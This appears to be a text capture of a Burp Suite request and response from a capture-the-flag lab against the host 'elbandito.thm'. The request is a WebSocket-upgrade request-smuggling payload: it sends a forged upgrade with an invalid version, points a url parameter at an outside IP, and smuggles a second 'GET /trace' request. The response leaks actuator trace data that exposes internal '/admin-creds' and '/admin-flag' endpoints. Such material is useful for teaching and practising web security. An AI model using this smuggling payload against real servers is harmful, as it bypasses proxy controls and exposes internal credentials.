 Request
Pretty Raw Hex \n
1 GET /isOnline?url=http://10.8.211.1:5555 HTTP/1.1 \r \n
2 Host: elbandito.thm:8080 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
\r \n
4 Accept: */* \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Sec-WebSocket-Version: 777 \r \n
8 Origin: http://elbandito.thm:8080 \r \n
9 Sec-WebSocket-Key: p7EKHRvis+EPt/6KB31ojA== \r \n
10 Connection: keep-alive, Upgrade \r \n
11 Pragma: no-cache \r \n
12 Cache-Control: no-cache \r \n
13 Upgrade: websocket \r \n
14 Content-Length: 0 \r \n
15 \r \n
16 GET /trace HTTP/1.1 \r \n
17 Host: elbandito.thm:8080 \r \n
18 \r \n
19
Response
Pretty Raw Hex Render \n
{
"timestamp":1711222960516,"info":{
"method":"GET","path":"/admin-creds","headers":{
"request":{
"host":"0.0.0.0:8081","user-agent":"Wget","connection":"close"
},
"response":{
"X-Application-Context":"application:8081","Content-Type":"text/plain"
,"Content-Length":"55","Date":"Sat, 23 Mar 2024 19:42:40 GMT",
"Connection":"close","status":"200"
}
}
}
},
{
"timestamp":1711222960514,"info":{
"method":"GET","path":"/admin-flag","headers":{
"request":{
"host":"0.0.0.0:8081","user-agent":"Wget","connection":"close"
},
"response":{
"X-Application-Context":"application:8081","Content-Type":"text/plain"
,"Content-Length":"43","Date":"Sat, 23 Mar 2024 19:42:40 GMT",
"Connection":"close","status":"200"
}
}
}
},